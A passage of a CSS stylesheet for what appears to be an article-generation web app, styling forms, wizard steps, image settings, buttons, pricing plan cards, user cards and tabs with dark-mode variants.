.dark-mode .custom-form label {
    color: #fff;
}

.dark-mode .custom-form .form-control {
    color: #fff;
    border-color: #314453;
    background-color: #223544;
}

.dark-mode .custom-form .form-control::placeholder {
    color: #bbb;
}

@media (min-width: 992px) {
    .custom-form .form-control {
        padding: 11px;
        font-size: 12px;
        line-height: calc(18 / 12);
        letter-spacing: normal;
    }
}
/* end custom-form */

/* .ctrl-form-line */
.ctrl-form-line {}

.ctrl-form-line__body {
    margin-top: 8px;
}

.ctrl-form-line__label {
    margin-bottom: 0;
    font-weight: 600;
    font-size: 14px;
    line-height: calc(20 / 14);
    color: #181D20;
}

.ctrl-form-line__description {
    display: block;
    font-size: 12px;
    line-height: calc(18 / 12);
    letter-spacing: .005em;
    color: #707375;
}

.dark-mode .ctrl-form-line__label {
    color: #fff;
}

.dark-mode .ctrl-form-line__description {
    color: #bbb;
}

@media (min-width: 992px) {

    .ctrl-form-line__label {
        font-size: 16px;
        line-height: calc(24 / 16);
    }

    .ctrl-form-line__description {
        font-size: 14px;
        line-height: calc(20 / 14);
    }
}

@media (min-width: 1200px) {

    .ctrl-form-line {
        display: flex;
    }

    .ctrl-form-line__header {
        width: 300px;
        padding-right: 24px;
        flex-shrink: 0;
    }

    .ctrl-form-line__body {
        margin-top: 0;
        flex-grow: 1;
    }
}
/* end .ctrl-form-line */

/* ctrl-check-group */
.ctrl-check-group {}

.ctrl-check-group__item {
    position: relative;
    display: block;
    margin-bottom: 8px;
    cursor: pointer;
}

.ctrl-check-group__item:last-child {
    margin-bottom: 0;
}

.ctrl-check-group__field {
    position: absolute;
    top: 0;
    left: 0;
    opacity: 0;
}

.ctrl-check-group__box {
    display: flex;
    padding: 11px;
    border-width: 1px;
    border-style: solid;
    border-color: #E3E3E4;
    border-radius: 8px;
}

.ctrl-check-group__visual {
    position: relative;
    width: 16px;
    height: 16px;
    margin-right: 8px;
    color: #E3E3E4;
    border-width: 1px;
    border-style: solid;
    border-color: currentColor;
    border-radius: 50%;
}

.ctrl-check-group__visual::before {
    content: "";
    position: absolute;
    top: 2px;
    left: 2px;
    width: 10px;
    height: 10px;
    border-radius: 50%;
    background-color: transparent;
}

.ctrl-check-group__label {
    font-size: 10px;
    line-height: 16px;
    letter-spacing: .005em;
    color: #A7A9AA;
}

.ctrl-check-group__field:checked ~ .ctrl-check-group__box {
    border-color: #1A8FE3;
}

.ctrl-check-group__field:checked ~ .ctrl-check-group__box .ctrl-check-group__visual {
    color: #1A8FE3;
}

.ctrl-check-group__field:checked ~ .ctrl-check-group__box .ctrl-check-group__visual::before {
    background-color: #1A8FE3;
}

.ctrl-check-group__field:checked ~ .ctrl-check-group__box .ctrl-check-group__label {
    color: #1A8FE3;
}

.dark-mode .ctrl-check-group__box {
    border-color: #314453;
}

.dark-mode .ctrl-check-group__label {
    color: #fff;
}

.dark-mode .ctrl-check-group__visual {
    color: #fff;
}

/* end ctrl-check-group */

/* form-settings */
.form-settings {}
.form-settings__item {
    padding-top: 16px;
    margin-top: 16px;
    border-top-width: 1px;
    border-top-style: solid;
    border-top-color: #E3E3E4;
}

.form-settings__item--actions,
.form-settings__item:first-child {
    padding-top: 0;
    margin-top: 0;
    border-top-width: 0;
}

.form-settings__item--actions {
    margin-top: 24px;
    display: flex;
}

.form-settings__button {
    margin-right: 8px;
    flex-shrink: 0;
    flex-grow: 1;
    flex-basis: 30%;
    padding-right: 10px;
    padding-left: 10px;
}

.form-settings__button:last-child {
    margin-right: 0;
}

.dark-mode .form-settings__item {
    border-top-color: #314453;
}

@media (min-width: 992px) {

    .form-settings__item {
        margin-top: 24px;
        padding-top: 24px;
    }

    .form-settings__item--actions {
        padding-top: 0;
        justify-content: flex-end;
    }

    .form-settings__button {
        margin-right: 8px;
        flex-shrink: 0;
        flex-grow: 0;
        flex-basis: auto;
        padding-right: 24px;
        padding-left: 24px;
    }
}
/* end form-settings */

/* wizard-item */
.wizard-item {
    background-color: #fff;
    border-radius: 12px;
    overflow: hidden;
    box-shadow: 3px 10px 40px rgba(24, 29, 32, .05);
}

.wizard-item__viewport {
    display: flex;
    width: 200%;
    transition-property: margin-left;
    transition-timing-function: ease-in-out;
    transition-duration: .125s;
}

.wizard-item__viewport--is-active {
    margin-left: -100%;
}

.wizard-item__header {
    width: 50%;
    padding: 16px;
}

.wizard-item__panel {
    display: flex;
    align-items: center;
    padding-bottom: 16px;
}

.wizard-item__button-back {
    flex-shrink: 0;
    margin-right: 8px;
    width: 20px;
    height: 20px;
}

.wizard-item__title {
    flex-grow: 1;
    margin-right: 8px;
    font-weight: 600;
    font-size: 16px;
    line-height: calc(24 / 16);
    color: #181D20;
}

.wizard-item__icon {
    flex-shrink: 0;
    margin-left: auto;
    color: #1A8FE3;
}

.wizard-item__nav-button {
    width: 100%;
    margin-bottom: 16px;
}

.wizard-item__nav-button:last-child {
    margin-bottom: 0;
}

.wizard-item__body {
    width: 50%;
    padding: 16px;
}

.dark-mode .wizard-item {
    background-color: #223544;
}

.dark-mode .wizard-item__title {
    color: #fff;
}

.dark-mode .wizard-item__body {
    border-left-color: #314453;
}

@media (min-width: 768px) {

    .wizard-item__viewport {
        width: 100%;
    }
    .wizard-item__header {
        width: 280px;
    }

    .wizard-item__body {
        flex-grow: 1;
        border-left-width: 1px;
        border-left-style: solid;
        border-left-color: #E3E3E4;
    }

    .wizard-item__button-back,
    .wizard-item__icon {
        display: none;
    }

    .wizard-item__panel {
        padding-bottom: 24px;
    }

    .wizard-item__title {
        font-size: 24px;
        line-height: calc(32 / 24);
    }

    .wizard-item__viewport--is-active {
        margin-left: 0 !important;
    }
}

@media (min-width: 992px) {

    .wizard-item__header,
    .wizard-item__body {
        padding: 24px;
    }

    .wizard-item__nav-button {
        font-size: 18px;
        line-height: calc(26 / 18);
    }

    .wizard-item__nav-button .ctrl-btn-sidebar__icon {
        width: 24px;
        height: 24px;
    }
}
/* end wizard-item */

/* article-example */
.article-example {
    position: relative;
    display: flex;
    flex-wrap: wrap;
    padding: 12px;
    border-width: 1px;
    border-style: solid;
    border-color: #E3E3E4;
    border-radius: 8px;
    font-weight: 500;
    font-size: 14px;
    line-height: calc(20 / 14);
    color: #181D20;
    background-color: #fff;
    cursor: pointer;
    user-select: none;
}

.article-example__field {
    position: absolute;
    top: 0;
    left: 0;
    opacity: 0;
}

.article-example__icon-box {
    position: relative;
    width: 20px;
    height: 20px;
}

.article-example__icon {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    transition-property: opacity;
    transition-timing-function: ease-in-out;
    transition-duration: .125s;
}

.article-example__icon--no-checked {
    color: #A7A9AA;
    opacity: 1;
}

.article-example__icon--checked {
    color: green;
    opacity: 0;
}

.article-example__field:checked ~ .article-example__icon-box .article-example__icon--no-checked {
    opacity: 0;
}

.article-example__field:checked ~ .article-example__icon-box .article-example__icon--checked {
    opacity: 1;
}

.article-example__number {
    margin-left: 8px;
    margin-top: 1px;
}

.article-example__label {
    width: 100%;
    margin-top: 8px;
}

.dark-mode .article-example {
    color: #fff;
    border-color: #314453;
    background-color: #223544;
}

.dark-mode .article-example__icon--no-checked {
    color: #bbb;
}

@media (min-width: 992px) {
    .article-example {
        padding: 16px 24px;
        flex-wrap: nowrap;
        align-items: center;
        border-width: 0;
        border-radius: 0;
    }

    .article-example__icon-box {
        order: 99;
        flex-shrink: 0;
        margin-left: 30px;
    }

    .article-example__number {
        box-sizing: border-box;
        flex-shrink: 0;
        width: 44px;
        padding-right: 10px;
        margin-top: 0;
        margin-left: 0;
    }

    .article-example__label {
        margin-top: 0;
        white-space: nowrap;
        overflow: hidden;
        text-overflow: ellipsis;
    }
}
/* end article-example */

/* table-examples */
.table-examples {}

.table-examples__title {
    margin-top: 24px;
    text-align: center;
    font-weight: 600;
    font-size: 14px;
    line-height: calc(20 / 14);
    color: #181D20;
}

.table-examples__group {
    margin-top: 16px;
}

.table-examples__head {
    display: none;
}

.table-examples__item {
    margin-top: 10px;
}

.dark-mode .table-examples__title {
    color: #fff;
}

@media (min-width: 992px) {

    .table-examples__title {
        font-size: 16px;
        line-height: calc(24 / 16);
    }

    .table-examples__group {
        margin-top: 24px;
        border-width: 1px;
        border-style: solid;
        border-color: #E3E3E4;
        border-radius: 8px;
        overflow: hidden;
    }

    .table-examples__head {
        display: flex;
        align-items: center;
        width: 100%;
        font-size: 14px;
        line-height: calc(20 / 14);
        color: #707375;
        border-bottom-width: 1px;
        border-bottom-style: solid;
        border-bottom-color: #E3E3E4;
        background-color: #F6F6F6;
    }
    .table-examples__head-item {
        padding-top: 16px;
        padding-bottom: 16px;
    }

    .table-examples__head-item--number {
        width: calc(24px + 34px + 10px);
        padding-right: 10px;
        padding-left: 24px;
        flex-shrink: 0;
    }

    .table-examples__head-item--name {
        flex-grow: 1;
    }

    .table-examples__head-item--actions {
        width: calc(24px + 50px);
        padding-right: 24px;
        padding-left: 10px;
        flex-shrink: 0;
    }

    .table-examples__item {
        margin-top: 0;
    }

    .table-examples__item::before {
        content: "";
        position: absolute;
        bottom: 0;
        right: 24px;
        left: 24px;
        height: 1px;
        background-color: #E3E3E4;
    }

    .table-examples__item:last-child::before {
        content: none;
    }

    .dark-mode .table-examples__group {
        border-color: #314453;
        background-color: #223544;
    }

    .dark-mode .table-examples__head {
        color: #bbb;
        border-bottom-color: #314453;
        background-color: #1A252E;
    }

    .dark-mode .table-examples__item::before {
        background-color: #314453;
    }
}
/* end table-examples */

/* wizard-step */
.wizard-step {
    padding: 16px;
    background-color: #fff;
    border-radius: 12px;
}

.wizard-step__header {
    padding-top: 0;
    padding-bottom: 0;
    background-color: transparent;
    text-align: center;
}

.wizard-step__title {
    font-weight: 600;
    font-size: 16px;
    line-height: calc(24 / 16);
    color: #181D20;
}

.wizard-step__description {
    margin-top: 4px;
    font-size: 12px;
    line-height: calc(18 / 12);
    letter-spacing: .005em;
    color: #707375;
}

.wizard-step__body {
    margin-top: 16px;
}

.wizard-step__body > *:first-child {
    margin-top: 0;
}

.wizard-step__choice {}

.wizard-step__divider {
    margin-top: 24px;
}

.wizard-step__form {
    margin-top: 24px;
}

.wizard-step__footer {
    padding-top: 0;
    display: flex;
    align-items: center;
    margin-top: 24px;
    background-color: transparent;
}

.wizard-step__footer-button {
    margin-right: 5px;
    flex-shrink: 0;
    flex-grow: 1;
    flex-basis: 30%;
}

.wizard-step__footer-button:last-child {
    margin-right: 0;
}

.dark-mode .wizard-step {
    background-color: #1A252E;
}

.dark-mode .wizard-step__title {
    color: #fff;
}

.dark-mode .wizard-step__description {
    color: #bbb;
}

@media (min-width: 992px) {
    .wizard-step {
        padding: 80px;
    }

    .wizard-step__title {
        font-size: 24px;
        line-height: calc(32 / 24);
    }

    .wizard-step__description {
        font-size: 14px;
        line-height: calc(20 / 14);
        letter-spacing: normal;
    }

    .wizard-step__body {
        margin-top: 56px;
    }

    .wizard-step__footer {
        margin-top: 40px;
        justify-content: center;
    }

    .wizard-step__footer-button {
        margin-right: 24px;
        flex-grow: 0;
        flex-basis: 200px;
    }
}
/* end wizard-step */

/* generate-article */
.generate-article {}

.generate-article__image {
    width: 100%;
    height: 250px;
    border-radius: 8px;
    object-fit: cover;
    object-position: center;
}

.generate-article__title {
    margin-top: 16px;
    font-weight: 700;
    font-size: 16px;
    line-height: calc(24 / 16);
    color: #181D20;
}

.generate-article__actions {
    margin-top: 24px;
    display: flex;
    align-items: center;
    padding: 8px;
    border-width: 1px;
    border-style: solid;
    border-color: #E3E3E4;
    border-radius: 8px;
    background-color: #F6F6F6;
}

.generate-article__actions-text {
    margin-right: 20px;
    flex-grow: 1;
    font-weight: 500;
    font-size: 12px;
    line-height: calc(18 / 12);
    letter-spacing: .005em;
    color: #181D20;
}

.button.generate-article__actions-button {
    flex-shrink: 0;
    padding: 8px;
    font-size: 10px;
    line-height: calc(16 / 10);
    margin-left: auto;
}

@media (min-width: 992px) {

    .generate-article__image {
        height: 320px;
        border-radius: 12px;
    }

    .generate-article__title {
        margin-top: 24px;
        font-size: 20px;
        line-height: calc(28 / 20);
    }

    .generate-article__actions {
        padding: 16px;
    }

    .generate-article__actions-text {
        font-size: 16px;
        line-height: calc(24 / 16);
        letter-spacing: normal;
    }

    .button.generate-article__actions-button {
        padding: 11px 16px;
        font-size: 12px;
        line-height: calc(18 / 12);
    }
}
/* end generate-article */


/* modal-generate-article */
.modal-generate-article {}
.modal-generate-article .modal-dialog {
    max-width: 560px;
}
.modal-generate-article .modal-content {
    border-width: 0;
    border-radius: 8px;
    box-shadow: 3px 1px 32px rgba(24, 29, 32, .05);
}

.modal-generate-article .modal-header {
    padding: 16px;
    border-bottom-width: 0;
}

.modal-generate-article .modal-title {
    font-weight: 700;
    font-size: 18px;
    line-height: calc(26 / 18);
    color: #181D20;
}

.modal-generate-article .modal-body {
    padding: 0 16px 16px 16px;
}

@media (min-width: 991px) {

    .modal-generate-article .modal-header {
        padding: 24px;
    }

    .modal-generate-article .modal-body {
        padding-right: 24px;
        padding-bottom: 24px;
        padding-left: 24px;
    }
}

.dark-mode .modal-generate-article .modal-title {
    color: #fff;
}
/* end modal-generate-article */

/* ctrl-check-image */
.ctrl-check-image {}

.ctrl-check-image__group {
    display: flex;
    flex-wrap: wrap;
    margin: -3px;
}

.ctrl-check-image__item {
    position: relative;
    width: calc(100% / 2 - 3px * 2);
    padding-top: calc(100% / 2 - 3px * 2);
    margin: 3px;
    cursor: pointer;
    overflow: hidden;
    border-radius: 8px;
}

.ctrl-check-image__field {
    position: absolute;
    top: 0;
    left: 0;
}

.ctrl-check-image__box {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
}

.ctrl-check-image__box::before {
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    border-width: 2px;
    border-style: solid;
    border-color: #1CAB48;
    border-radius: 8px;
    opacity: 0;
    transition-property: opacity;
    transition-timing-function: ease-in-out;
    transition-duration: .125s;
}

.ctrl-check-image__image {
    display: block;
    width: 100%;
    height: 100%;
    object-fit: cover;
    object-position: center;
}

.ctrl-check-image__field:checked ~ .ctrl-check-image__box::before {
    opacity: 1;
}

@media (min-width: 576px) {

    .ctrl-check-image__item {
        width: calc(100% / 4 - 3px * 2);
        padding-top: calc(100% / 4 - 3px * 2);
    }
}
/* end ctrl-check-image */

/* settings-image */
.settings-image {}

.settings-image__title {
    font-weight: 600;
    font-size: 14px;
    line-height: calc(20 / 14);
    color: #181D20;
}

.settings-image__description {
    font-weight: 400;
    font-size: 12px;
    line-height: calc(18 / 12);
    letter-spacing: .005em;
    color: #707375;
}

.settings-image__preview {
    display: none;
}

.settings-image__check {
    margin-top: 8px;
}

.settings-image__actions {
    margin-top: 24px;
    display: flex;
}

.settings-image__button {
    margin-right: 8px;
    flex-shrink: 0;
    flex-grow: 1;
    flex-basis: 30%;
    padding-right: 10px;
    padding-left: 10px;
}

.settings-image__button:last-child {
    margin-right: 0;
}

.dark-mode .settings-image__title {
    color: #fff;
}

.dark-mode .settings-image__description {
    color: #bbb;
}

@media (min-width: 992px) {

    .settings-image__title {
        font-size: 16px;
        line-height: calc(24 / 16);
    }

    .settings-image__description {
        font-size: 14px;
        line-height: calc(20 / 14);
    }

    .settings-image__check {
        margin-top: 24px;
    }

    .settings-image__actions {
        padding-top: 0;
        justify-content: flex-end;
    }

    .settings-image__button {
        margin-right: 8px;
        flex-shrink: 0;
        flex-grow: 0;
        flex-basis: auto;
        padding-right: 24px;
        padding-left: 24px;
    }
}


@media (min-width: 1200px) {

    .settings-image {
        display: grid;
        grid-template-areas:
            "header check"
            "preview check"
            "preview actions";
        grid-template-columns: 230px 1fr;
        grid-column-gap: 30px;
    }

    .settings-image__header {
        grid-area: header;
    }

    .settings-image__preview {
        margin-top: 16px;
        display: block;
        grid-area: preview;
        border-width: 1px;
        border-style: solid;
        border-color: #E3E3E4;
        border-radius: 8px;
        overflow: hidden;
    }

    .settings-image__preview-header {
        padding: 8px;
        font-weight: 400;
        font-size: 12px;
        line-height: calc(18 / 12);
        letter-spacing: .005em;
        text-align: center;
        text-transform: uppercase;
        color: #707375;
        background-color: #F6F6F6;
        border-bottom-width: inherit;
        border-bottom-style: inherit;
        border-bottom-color: inherit;
    }

    .settings-image__preview-body {
        height: 228px;
        padding: 8px;
        display: flex;
        justify-content: center;
        align-items: center;
    }

    .settings-image__preview-text {
        width: 216px;
        font-size: 12px;
        line-height: calc(18 / 12);
        text-align: center;
        letter-spacing: .005em;
        color: #707375;
    }

    .settings-image__preview-image {
        display: block;
        width: 100%;
        height: 100%;
        object-fit: cover;
        object-position: center;
        border-radius: 8px;
    }

    .settings-image__check {
        grid-area: check;
        margin-top: 0;
    }

    .settings-image__actions {
        grid-area: actions;
    }

    .dark-mode .settings-image__preview-header {
        background-color: #1F2A33;
        color: #bbb;
    }

    .dark-mode .settings-image__preview {
        border-color: #314453;
    }

    .dark-mode .settings-image__preview-text {
        color: #bbb;
    }
}

@media (min-width: 1400px) {
    .settings-image {
        grid-template-columns: 280px 1fr;
        grid-column-gap: 70px;
    }

    .settings-image__preview-body {
        height: 278px;
    }
}
/* end settings-image */

.ctrl-button {
    display: inline-flex;
    vertical-align: middle;
    align-items: center;
    justify-content: center;
    padding: var(--padding-v) var(--padding-h);
    border-width: 1px;
    border-style: solid;
    border-color: var(--border-color);
    border-radius: 8px;
    font-weight: 600;
    font-size: var(--font-size);
    line-height: var(--line-height);
    color: var(--color);
    background-color: var(--bg);
}
.ctrl-button__text {}
.ctrl-button__icon {
    width: var(--icon-size);
    height: var(--icon-size);
    margin-right: 8px;
}

.ctrl-button:hover {
    color: var(--hover-color);
    border-color: var(--hover-border-color);
    background-color: var(--hover-bg);
}

.ctrl-button:focus-visible {
    color: var(--focus-color);
    border-color: var(--focus-border-color);
    background-color: var(--focus-bg);
    box-shadow: var(--focus-shadow);
}

.ctrl-button:active {
    color: var(--active-color);
    border-color: var(--active-border-color);
    background-color: var(--active-bg);
}

.ctrl-button:disabled {
    color: #A7A9AA;
    border-color: #E3E3E4;
    background-color: #EFEFEF;
}

.ctrl-button_iconly {
}
.ctrl-button_iconly .ctrl-button__text {
    clip: rect(0 0 0 0);
    clip-path: inset(50%);
    height: 1px;
    overflow: hidden;
    position: absolute;
    white-space: nowrap;
    width: 1px;
}
.ctrl-button_iconly .ctrl-button__icon {
    width: var(--iconly-size);
    height: var(--iconly-size);
    margin-right: calc((var(--iconly-size) - (var(--padding-v) * 2 + var(--line-height) - var(--padding-h) * 2)) / -2);
    margin-left: calc((var(--iconly-size) - (var(--padding-v) * 2 + var(--line-height) - var(--padding-h) * 2)) / -2);
}

.ctrl-button_size_s {
    --padding-v: 10px;
    --padding-h: 15px;
    --icon-size: 14px;
    --iconly-size: 18px;
    --font-size: 12px;
    --line-height: 18px;
}
.ctrl-button_size_m {
    --padding-v: 13px;
    --padding-h: 19px;
    --icon-size: 16px;
    --iconly-size: 20px;
    --font-size: 14px;
    --line-height: 20px;
}
.ctrl-button_size_l {
    --padding-v: 15px;
    --padding-h: 23px;
    --icon-size: 20px;
    --iconly-size: 24px;
    --font-size: 16px;
    --line-height: 24px;
}

.ctrl-button_color_primary {}
.ctrl-button_color_primary.ctrl-button_view_fill {
    --color: #fff;
    --bg: #1A8FE3;
    --border-color: #1A8FE3;

    --hover-color: #fff;
    --hover-bg: #1677BD;
    --hover-border-color: #1677BD;

    --focus-color: #fff;
    --focus-bg: #1677BD;
    --focus-border-color: #1677BD;
    --focus-shadow: 0 0 0 3px #D1E9F9;

    --active-color: #fff;
    --active-bg: #0D4771;
    --active-border-color: #0D4771;
}
.ctrl-button_color_primary.ctrl-button_view_ghost {
    --color: #1A8FE3;
    --bg: #F6FBFE;
    --border-color: #F6FBFE;

    --hover-color: #1677BD;
    --hover-bg: #F6FBFE;
    --hover-border-color: #F6FBFE;

    --focus-color: #1677BD;
    --focus-bg: #F6FBFE;
    --focus-border-color: #F6FBFE;
    --focus-shadow: 0 0 0 3px #D1E9F9;

    --active-color: #003A78;
    --active-bg: #F6FBFE;
    --active-border-color: #F6FBFE;
}
.ctrl-button_color_primary.ctrl-button_view_stroke {
    --color: #1A8FE3;
    --bg: #fff;
    --border-color: #1A8FE3;

    --hover-color: #1A8FE3;
    --hover-bg: #F6FBFE;
    --hover-border-color: #1A8FE3;

    --focus-color: #1A8FE3;
    --focus-bg: #F6FBFE;
    --focus-border-color: #1A8FE3;
    --focus-shadow: 0 0 0 3px #D1E9F9;

    --active-color: #1A8FE3;
    --active-bg: #EFF7FD;
    --active-border-color: #C8E4F8;
}
.ctrl-button_color_primary.ctrl-button_view_link {
    --color: #1A8FE3;
    --bg: transparent;
    --border-color: transparent;

    --hover-color: #1677BD;
    --hover-bg: transparent;
    --hover-border-color: transparent;

    --focus-color: #1677BD;
    --focus-bg: transparent;
    --focus-border-color: transparent;
    --focus-shadow: 0 0 0 3px #D1E9F9;

    --active-color: #003A78;
    --active-bg: transparent;
    --active-border-color: transparent;
}

.ctrl-button_color_error.ctrl-button_view_fill {
    --color: #fff;
    --bg: #E2464C;
    --border-color: #E2464C;

    --hover-color: #fff;
    --hover-bg: #BC3A3F;
    --hover-border-color: #BC3A3F;

    --focus-color: #fff;
    --focus-bg: #BC3A3F;
    --focus-border-color: #BC3A3F;
    --focus-shadow: 0 0 0 3px #D1E9F9;

    --active-color: #fff;
    --active-bg: #712326;
    --active-border-color: #712326;
}

.ctrl-button_color_warning.ctrl-button_view_link {
    --color: #FFC205;
    --bg: transparent;
    --border-color: transparent;

    --hover-color: #D4A204;
    --hover-bg: transparent;
    --hover-border-color: transparent;

    --focus-color: #D4A204;
    --focus-bg: transparent;
    --focus-border-color: transparent;
    --focus-shadow: 0 0 0 3px #D1E9F9;

    --active-color: #806102;
    --active-bg: transparent;
    --active-border-color: transparent;
}

.ctrl-button_color_white.ctrl-button_view_stroke {
    --color: #fff;
    --bg: transparent;
    --border-color: #fff;

    --hover-color: #EFEFEF;
    --hover-bg: transparent;
    --hover-border-color: #EFEFEF;

    --focus-color: #EFEFEF;
    --focus-bg: transparent;
    --focus-border-color: #EFEFEF;
    --focus-shadow: 0 0 0 3px #D1E9F9;

    --active-color: #C8C9CA;
    --active-bg: transparent;
    --active-border-color: #C8C9CA;
}
.ctrl-button_color_white.ctrl-button_view_link {
    --color: #fff;
    --bg: transparent;
    --border-color: transparent;

    --hover-color: #EFEFEF;
    --hover-bg: transparent;
    --hover-border-color: transparent;

    --focus-color: #EFEFEF;
    --focus-bg: transparent;
    --focus-border-color: transparent;
    --focus-shadow: 0 0 0 3px #D1E9F9;

    --active-color: #C8C9CA;
    --active-bg: transparent;
    --active-border-color: transparent;
}

.ctrl-button_color_secondary.ctrl-button_view_fill {
    --color: #A7A9AA;
    --bg: #F6F6F6;
    --border-color: #F6F6F6;

    --hover-color: #A7A9AA;
    --hover-bg: #EFEFEF;
    --hover-border-color: #EFEFEF;

    --focus-color: #A7A9AA;
    --focus-bg: #EFEFEF;
    --focus-border-color: #EFEFEF;
    --focus-shadow: 0 0 0 3px #D1E9F9;

    --active-color: #A7A9AA;
    --active-bg: #E3E3E4;
    --active-border-color: #E3E3E4;
}

.ctrl-upload-file {
    position: relative;
    display: inline-block;
    vertical-align: middle;
    overflow: hidden;
}

.ctrl-upload-file:focus-within {
    border-radius: 8px;
    box-shadow: 0 0 0 3px #D1E9F9;
}

.ctrl-upload-file__field {
    position: absolute;
    top: 0;
    right: 0;
    opacity: 0;
}
.ctrl-upload-file__label {
    position: relative;
    width: 100%;
    cursor: pointer;
}

.user-avatar-default {
    display: flex;
    align-items: center;
    justify-content: center;
    width: 80px;
    height: 80px;
    border-radius: 50%;
    font-weight: 500;
    font-size: 24px;
    line-height: calc(36 / 24);
    color: #fff;
    background-color: #9747FF;
}

.user-avatar {
    display: block;
    width: 80px;
    height: 80px;
    border-radius: 50%;
    overflow: hidden;
}

.user-avatar_size_m {
    width: 40px;
    height: 40px;
}

.user-avatar__image{
    width: 100%;
    height: 100%;
    object-fit: cover;
    object-fit: ;
}

.ctrl-link {
    padding: 0;
    border-width: 0;
    font-weight: 500;
    font-size: 12px;
    line-height: calc(21 / 12);
    text-decoration-line: underline;
    color: #707375;
    background-color: transparent;
}

.user-avatar-default__name,
.user-avatar-default__name[title] /* bootstrap fix */
{
    margin: auto;
    cursor: default;
    text-decoration: none;
}

.tab-navs {
    display: flex;
    border-bottom-width: 2px;
    border-bottom-style: solid;
    border-bottom-color: #E3E3E4;
}
.tab-navs__item {
    position: relative;
    padding: 8px 0;
    margin-right: 40px;
    margin-bottom: -2px;
    border-width: 0;
    font-weight: 400;
    font-size: 14px;
    line-height: calc(20 / 14);
    color: var(--color, #A7A9AA);
    background-color: transparent;
}
.tab-navs__item::before {
    content: "";
    position: absolute;
    bottom: 0;
    left: 0;
    width: 100%;
    height: 2px;
    background-color: currentColor;
    opacity: 0;
}
.tab-navs__item_is-active {
    font-weight: 500;
    --color: #1A8FE3;
}
.tab-navs__item_is-active::before {
    opacity: 1;
}
.tab-navs__item:last-child {
    margin-right: 0;
}
@media (min-width: 1200px) {
    .tab-navs__item {
        position: relative;
        padding: 8px 0;
        margin-right: 80px;
        font-size: 16px;
        line-height: calc(24 / 16);
    }
}

.plan-card {
    display: flex;
    flex-direction: column;
    padding: 12px;
    border-radius: 10px;
    color: var(--color, #181D20);
    background-color: var(--bg, #fff);
    box-shadow: var(--shadow, 3px 10px 40px rgba(24, 29, 32, .05));
}
.plan-card__type {
    display: flex;
    margin-bottom: 8px;
    font-size: 10px;
    line-height: calc(12 / 10);
    text-transform: uppercase;
    color: var(--color-second, #525658);
}
.plan-card__type-item {
    padding: 6px 10px;
    margin-right: 5px;
    border-radius: 99px;
    background-color: rgba(255, 255, 255, .4);
}
.plan-card__title {
    font-weight: 600;
    font-size: 14px;
    line-height: calc(20 / 14);
}
.plan-card__description {
    margin-top: 2px;
    margin-bottom: 8px;
    font-size: 10px;
    line-height: calc(16 / 10);
    letter-spacing: .005em;
    color: var(--color-second, #525658);
}
.plan-card__price {
    margin-top: auto;
    font-weight: 700;
    font-size: 16px;
    line-height: calc(24 / 16);
}
.plan-card__price small {
    margin-left: 4px;
    font-size: 8px;
    line-height: calc(12 / 8);
    color: var(--color-second, #707375);
    vertical-align: bottom;
}
.plan-card__actions {
    margin-top: 16px;
}
.plan-card_is-active {
    --color: #fff;
    --color-second: #fff;
    --bg: #1A8FE3;
    --shadow: 0 10px 32px rgba(26, 143, 227, .24);
}

@media (min-width: 992px) and (max-width: 1199px) {
    .plan-card__actions .ctrl-button {
        width: 100%;
    }
}
@media (min-width: 1200px) {
    .plan-card {
        padding: 16px;
    }
    .plan-card__type {
        margin-bottom: 10px;
    }
    .plan-card__title {
        font-size: 16px;
        line-height: calc(24 / 16);
    }
    .plan-card__description {
        font-size: 12px;
        line-height: calc(18 / 12);
    }
}

.plan-cards {}
.plan-cards__group {}
.plan-cards__item {
    margin-bottom: 12px;
}
.plan-cards__item:last-child {
    margin-bottom: 0;
}
@media (min-width: 992px) {
    .plan-cards__group {
        display: flex;
        margin: -5px
    }
    .plan-cards__item {
        margin: 5px;
        flex-grow: 1;
        flex-basis: 20%;
    }
    .plan-cards__item:last-child {
        margin-bottom: 5px;
    }
}

.user-card {
    display: grid;
    grid-column-gap: 10px;
    grid-row-gap: 8px;
    grid-template-columns: auto 1fr;
}
.user-card__logo {
    width: 71px;
    border-radius: 8px;
}
.user-card__end {
    font-weight: 400;
    font-size: 12px;
    line-height: calc(16 / 12);
    color: #525658;
    align-self: center;
}
.user-card__end > b {
    font-weight: 600;
    color: #181D20;
}

.user-card__default {
    grid-column: span 2;
    font-weight: 500;
    font-style: italic;
    font-size: 12px;
    line-height: calc(16 / 12);
    color: #181D20;
}
.user-card__actions {
    grid-column: span 2;
    display: flex;
    align-items: center;
}
.user-card__button {
    margin-right: 8px;
}
.user-card__button:last-child {
    margin-right: 0;
}

@media (min-width: 992px) {
    .user-card {
        display: flex;
        grid-column-gap: unset;
        grid-row-gap: unset;
    }
    .user-card__end {
        flex-grow: 1;
        margin-right: 10px;
        margin-left: 10px;
    }
}

@media (min-width: 1200px) {
    .user-card__logo {
        width: 90px;
    }
    .user-card__end {
        font-size: 14px;
        line-height: calc(21 / 14);
    }
    .user-card__default {
        font-size: 12px;
        line-height: calc(21 / 12);
    }
}

.user-cards {
    padding: 12px;
    border-radius: 10px;
    background-color: #fff;
    box-shadow: 3px 10px 40px rgba(24, 29, 32, .05);
}
.user-cards__title {
    margin-bottom: 16px;
    font-weight: 600;
    font-size: 14px;
    line-height: calc(20 / 14);
    color: #181D20;
}
.user-cards__group {}
.user-cards__item {
    padding-bottom: 16px;
    margin-bottom: 16px;
    border-bottom-width: 1px;
    border-bottom-style: solid;
    border-bottom-color: #E3E3E4;
}
.user-cards__actions {}

@media (min-width: 1200px) {
    .user-cards {
        padding: 16px;
    }
    .user-cards__title {
        font-size: 16px;
        line-height: calc(24 / 16);
    }
}

.el-divider {
    font-weight: 500;
    font-size: 12px;
    line-height: calc(18 / 12);
    letter-spacing: .005em;
    color: #ADADAD;
    text-align: center;
    text-transform: uppercase;
    overflow: hidden;
}
.el-divider__text {
    position: relative;
    padding-right: 8px;
    padding-left: 8px;
}
.el-divider__text::before,
.el-divider__text::after {
    content: "";
    position: absolute;
    top: 50%;
    width: 100vw;
    height: 1px;
    background-color: currentcolor;
    transform: translateY(-50%);
}
.el-divider__text::before {
    right: 100%;
}
.el-divider__text::after {
    left: 100%;
}

@media (min-width: 1200px) {
    .el-divider {
        font-size: 16px;
        line-height: calc(20 / 16);
        letter-spacing: 0;
    }
    .el-divider__text {
        padding-right: 10px;
        padding-left: 10px;
    }
}

.billing-table {
    min-width: 100%;
}
.billing-table__row {}
